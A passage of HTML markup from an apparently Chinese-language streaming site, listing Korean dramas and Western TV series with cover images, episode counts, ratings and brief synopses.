title="亲亲">亲亲</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;韩国&nbsp;/&nbsp;韩国</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/330024.html" title="雷云暴雨" data-original="https://imgwolong.com/upload/vod/20251128-1/29eeccefcb0ce19950daf5b5a4f9bf49.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全8集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/330024.html" title="雷云暴雨">雷云暴雨</a></p><p class="vodlist_sub">改编自同名小说。</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/329777.html" title="涨潮时接吻" data-original="https://imgwolong.com/upload/vod/20251115-1/7ebc5fbec410f8ba5f6b0638f7c4104f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/329777.html" title="涨潮时接吻">涨潮时接吻</a></p><p class="vodlist_sub">By the sea, a contract binds two strangers: Han Jaehun, a cold </p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/329622.html" title="因为没有来生" data-original="https://imgwolong.com/upload/vod/20251110-1/9c9d529a3aec5d0394a00d21ab9e00e6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/329622.html" title="因为没有来生">因为没有来生</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;韩国&nbsp;/&nbsp;金喜善,韩惠轸,陈瑞妍,尹博,许俊硕,张仁燮</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/330392.html" title="第一页" data-original="https://imgwolong.com/upload/vod/20251210-1/797ee9878c1fe7d31dc25be6f5f53fda.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/330392.html" title="第一页">第一页</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;韩国&nbsp;/&nbsp;韩国</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/329860.html" title="UDT：我们小区特工队" data-original="https://imgwolong.com/upload/vod/20251118-1/764a6ad39c906a03726977ab141028c5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/329860.html" title="UDT：我们小区特工队">UDT：我们小区特工队</a></p><p class="vodlist_sub">讲述了不是为了保卫国家，更不关心地球和平，只为了家人和小区而团结在一起的预备役特工队的欢乐而刺激的故事。</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/330568.html" title="大学战争3" data-original="https://imgwolong.com/upload/vod/20251214-1/007ce054e9f1ca53778c2604f874847d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/330568.html" title="大学战争3">大学战争3</a></p><p class="vodlist_sub">本赛季，医学三队（首尔大学、延世大学、成均馆大学）和理工科三队（首尔大学、KAIST、浦项工大）将围绕“理科之王”的位置展开对</p></div></li></ul></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right v_change" href="javascript:;"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h2 class="title">欧美剧</h2><a class="text_muted pull_left" href="/type/334.html">更多<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a href="/detail/258873.html" title="神马" class="text_muted">神马</a><span class="split_line"></span><a href="/detail/281566.html" title="凶宅处理专员 第二季" class="text_muted">凶宅处理专员 第二季</a><span class="split_line"></span><a href="/detail/323248.html" title="谋杀" class="text_muted">谋杀</a></span></div><div class="cbox_list"><div class="cbox1"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/328659.html" title="换挡 第二季" data-original="https://imgwolong.com/upload/vod/20251010-1/84a2026d92b2a8dd6850b3840ae0a33b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第11集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/328659.html" title="换挡 第二季">换挡 第二季</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;美国&nbsp;/&nbsp;欧美</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/332351.html" title="大侦探波洛第二季" data-original="https://image.jinyingimage.com/cover/f1c5c6c6c24fb5122e4a02a146816893.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第10集已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/332351.html" title="大侦探波洛第二季">大侦探波洛第二季</a></p><p class="vodlist_sub">《大侦探波洛》第二季共9集，于1990年播出。其中第1集为长篇小说改编，片长100分钟；其他8集均为短篇小说改编，片长50分钟</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/332350.html" title="大侦探波洛第三季" data-original="https://image.jinyingimage.com/cover/871edf986d5eb6819521e082c5a3cb96.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第10集已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/332350.html" title="大侦探波洛第三季">大侦探波洛第三季</a></p><p class="vodlist_sub">第三季共10集</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/332349.html" title="大侦探波洛第四季" data-original="https://image.jinyingimage.com/cover/92286914170235253ae3df2102575cf4.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第03集已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/332349.html" title="大侦探波洛第四季">大侦探波洛第四季</a></p><p class="vodlist_sub">《大侦探波洛》第四季共3集，均改编自长篇小说，每集片长100分钟左右，于1992年播出。</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/332348.html" title="大侦探波洛第五季" data-original="https://image.jinyingimage.com/cover/a60be7562d8a1464738f129d97bc0c25.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第08集已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/332348.html" title="大侦探波洛第五季">大侦探波洛第五季</a></p><p class="vodlist_sub">《大侦探波洛》第五季共8集，于1993年播出，每集片长50分钟，均改编自短篇小说，这也是本系列剧的最后一个短篇季。</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/332347.html" title="大侦探波洛第六季" data-original="https://image.jinyingimage.com/cover/d0ecd21b99cd1b544afe4a03a47b6269.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第04集已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/332347.html" title="大侦探波洛第六季">大侦探波洛第六季</a></p><p class="vodlist_sub">《大侦探波洛》第六季共4集，均改编自长篇小说，片长约100分钟，自本季往后所有故事均为长篇。</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/332346.html" title="大侦探波洛第七季" data-original="https://image.jinyingimage.com/cover/a7de1ecbbcf67afe5366729efb9ef04d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第02集已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/332346.html" title="大侦探波洛第七季">大侦探波洛第七季</a></p><p class="vodlist_sub">第七季共2集</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/328920.html" title="海军罪案调查处：悉尼第三季" data-original="https://image.jinyingimage.com/cover/9887c069caf427e95614cb07b1904e42.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第8集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/328920.html" title="海军罪案调查处：悉尼第三季">海军罪案调查处：悉尼第三季</a></p><p class="vodlist_sub">暂无简介</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/332345.html" title="大侦探波洛第一季" data-original="https://image.jinyingimage.com/cover/6fb873663decc4adb2916aadc68c31fe.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第10集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/332345.html" title="大侦探波洛第一季">大侦探波洛第一季</a></p><p class="vodlist_sub">赫尔克里波洛（大卫·苏切特 David Suchet 饰）：一个讲法语的比利时人，五短身材，枣核脑瓜，偏爱修饰自己月牙弯的胡子</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/331314.html" title="夜班经理 第二季" data-original="https://imgwolong.com/upload/vod/20260102-1/cb0639516435398b2e01a21580ba530c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至05集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/331314.html" title="夜班经理 第二季">夜班经理 第二季</a></p><p class="vodlist_sub">第二季的故事发生在第一季结束八年后，军情六处的特工乔纳森·派恩（汤姆·希德勒斯顿 饰）以为自己彻底埋葬了过去，如今他的化名叫作</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/331684.html" title="猎捕行动第二季" data-original="https://image.jinyingimage.com/cover/331799cafa438af8e3addb797662a695.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/331684.html" title="猎捕行动第二季">猎捕行动第二季</a></p><p class="vodlist_sub">NBC续订《猎捕行动》第二季。</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/331279.html" title="夜班经理第二季" data-original="https://image.jinyingimage.com/cover/64afd04adcef99890139a8209f2027e6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第5集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/331279.html" title="夜班经理第二季">夜班经理第二季</a></p><p class="vodlist_sub">第二季的故事发生在第一季结束八年后，军情六处的特工乔纳森·派恩（汤姆·希德勒斯顿 饰）以为自己彻底埋葬了过去，如今他的化名叫作</p></div></li></ul></div><div class="cbox2 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/332112.html" title="猎犬家族" data-original="https://imgwolong.com/upload/vod/20260119-1/7289101ce675b604b1447dc0026e9c28.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至05集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/332112.html" title="猎犬家族">猎犬家族</a></p><p class="vodlist_sub">《猎犬家族》是一部充满家族阴谋的电视剧，剧中人物性格复杂，对话充满讽刺意味。故事围绕着“索马里瓦”家族成员展开：为了挽救家族企</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/331838.html" title="当下" data-original="https://image.jinyingimage.com/cover/09d8e2ec1c4af789e4cc0e22c3117d6f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第11集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/331838.html" title="当下">当下</a></p><p class="vodlist_sub">Quibi过去宣布预订Peter及Bobby Farrelly兄弟所开发的喜剧《#当下# The Now》，Dave Fran</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/328687.html" title="实习医生格蕾 第二十二季" data-original="https://imgwolong.com/upload/vod/20251011-1/97916eb10ee5df354c0fa3c516f959c4.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至09集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/328687.html" title="实习医生格蕾 第二十二季">实习医生格蕾 第二十二季</a></p><p class="vodlist_sub">ABC续订《实习医生格蕾》第二十二季。</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/328691.html" title="紧急呼救：纳什维尔" data-original="https://image.jinyingimage.com/cover/dd5c5c850deb6d0024fb20443927ad04.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至09集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/328691.html" title="紧急呼救：纳什维尔">紧急呼救：纳什维尔</a></p><p class="vodlist_sub">But 9-1-1 could get another spinoff on ABC in a new location, w</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/328704.html" title="紧急呼救 第九季" data-original="https://image.jinyingimage.com/cover/339c888a0424d696979ae36c15041fc8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至09集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/328704.html" title="紧急呼救 第九季">紧急呼救 第九季</a></p><p class="vodlist_sub">史上最疯狂的救援任务要开始，本季救援团队会穿上宇航服，飞到太空，迎战前所未有的宇宙危机。</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/323860.html" title="贝琳大声说" data-original="https://image.jinyingimage.com/cover/29a260ce7517fd4db71c8d4d0e50f7d4.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第9集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/323860.html" title="贝琳大声说">贝琳大声说</a></p><p class="vodlist_sub">年輕女子貝琳杜普里Baylen Dupree患有妥瑞氏症，節目帶觀眾一窺她的日常生活，儘管每天面臨重重挑戰，貝琳和家人、穩定交</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/330193.html" title="斯巴达克斯：亚述家族" data-original="https://imgwolong.com/upload/vod/20251205-1/92eede8e9beab5e1fb18f5f41d94cdbf.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第08集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/330193.html" title="斯巴达克斯：亚述家族">斯巴达克斯：亚述家族</a></p><p class="vodlist_sub">该剧为原版的后续和拓展，如果《斯巴达克斯：复仇》第二季的结尾，Ashur（尼克·塔拉贝 Nick E. Tarabay 饰）没</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/331176.html" title="动物管制官第四季" data-original="https://image.jinyingimage.com/cover/2ee45c65b3d2940992a68ea07a50a67d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/331176.html" title="动物管制官第四季">动物管制官第四季</a></p><p class="vodlist_sub">暂无简介</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/331099.html" title="呼叫助产士：2025圣诞特别篇" data-original="https://image.jinyingimage.com/cover/7baeb66c39f752ff63296a3741410311.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全2集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/331099.html" title="呼叫助产士：2025圣诞特别篇">呼叫助产士：2025圣诞特别篇</a></p><p class="vodlist_sub">暂无简介</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/331628.html" title="匹兹堡医护前线第二季" data-original="https://image.jinyingimage.com/cover/ecea46ff292fd1153a71aeb5cc227ad5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第3集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/331628.html" title="匹兹堡医护前线第二季">匹兹堡医护前线第二季</a></p><p class="vodlist_sub">第二季故事发生在第一季结局的10个月后，时间线为一个美国独立纪念日的周末。</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/328702.html" title="芝加哥急救 第十一季" data-original="https://imgwolong.com/upload/vod/20251011-1/70493aee8dca5e0cb02e7e68ce9768be.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/328702.html" title="芝加哥急救 第十一季">芝加哥急救 第十一季</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;美国&nbsp;/&nbsp;斯蒂文·韦伯,洁西·斯克拉姆,卢克·米切尔,莎拉·拉莫斯</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/328487.html" title="小学风云 第五季" data-original="https://imgwolong.com/upload/vod/20251006-1/79c3f5811b919f0c9a98fe74f9d74b43.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至11集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/328487.html" title="小学风云 第五季">小学风云 第五季</a></p><p class="vodlist_sub">“Abbott Elementary” has made it to the fifth grade.</p></div></li></ul></div><div class="cbox3 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/328433.html" title="芝加哥警署 第十三季" data-original="https://image.jinyingimage.com/cover/99d0f158dafe68fa99f98b3cae67189f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/328433.html" title="芝加哥警署 第十三季">芝加哥警署 第十三季</a></p><p class="vodlist_sub">芝加哥警察局情报组由警长汉克·沃伊特领导，负责调查芝加哥市最棘手的犯罪案件——贩毒、有组织犯罪、重大谋杀案以及其他大规模重罪。</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/331177.html" title="动物管制官 第四季" data-original="https://imgwolong.com/upload/vod/20251230-1/007fc88ec5d68623a89f1737b2a971c7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/331177.html" title="动物管制官 第四季">动物管制官 第四季</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;美国&nbsp;/&nbsp;乔尔·麦克哈尔</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/331039.html" title="圣所镇：女巫传说 第二季" data-original="https://imgwolong.com/upload/vod/20251226-1/ae22f042664e646239b1662ba8d082fb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至05集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/331039.html" title="圣所镇：女巫传说 第二季">圣所镇：女巫传说 第二季</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;美国&nbsp;/&nbsp;欧美</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/332237.html" title="如舞薄冰" data-original="https://image.jinyingimage.com/cover/6b98699e742e32ab7f44b61b2138e887.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第8集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/332237.html" title="如舞薄冰">如舞薄冰</a></p><p class="vodlist_sub">改编自Jennifer Iacopelli的同名小说。故事讲述17岁女子Adriana来自著名的冰上家族罗素一家，她要准备征战</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/331649.html" title="奇探佩辛丝第二季" data-original="https://image.jinyingimage.com/cover/476ffbfb78ef9adcf5c6010723c04947.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第5集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/331649.html" title="奇探佩辛丝第二季">奇探佩辛丝第二季</a></p><p class="vodlist_sub">Returning for an extended duration of eight episodes, Patience </p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/328701.html" title="芝加哥烈焰 第十四季" data-original="https://imgwolong.com/upload/vod/20251011-1/efcab7428e8ed20f44aaf3c1a742c663.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/328701.html" title="芝加哥烈焰 第十四季">芝加哥烈焰 第十四季</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;美国&nbsp;/&nbsp;欧美</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/332235.html" title="放飞吧伯特" data-original="https://imgwolong.com/upload/vod/20260122-1/e890d3e9d05b780944595ef4e6809a6f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第6集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/332235.html" title="放飞吧伯特">放飞吧伯特</a></p><p class="vodlist_sub">The perpetually shirtless stand-up comedian plays a version of </p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/322510.html" title="千锤百炼 第一季" data-original="https://image.jinyingimage.com/cover/956c529fba220105998b27c512b18b37.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/322510.html" title="千锤百炼 第一季">千锤百炼 第一季</a></p><p class="vodlist_sub">Inspired by the true life stories of a group of characters batt</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/331641.html" title="匹兹堡医护前线 第二季" data-original="https://imgwolong.com/upload/vod/20260109-1/416dfed1932077596d661e07b0caefa1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/331641.html" title="匹兹堡医护前线 第二季">匹兹堡医护前线 第二季</a></p><p class="vodlist_sub">第二季故事发生在第一季结局的10个月后，时间线为一个美国独立纪念日的周末。</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/330802.html" title="重返天堂岛 第二季" data-original="https://image.jinyingimage.com/cover/39c978005414f262eb083b790a128909.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/330802.html" title="重返天堂岛 第二季">重返天堂岛 第二季</a></p><p class="vodlist_sub">Series two will reunite us with Detective Sergeant Mackenzie ‘M</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/332230.html" 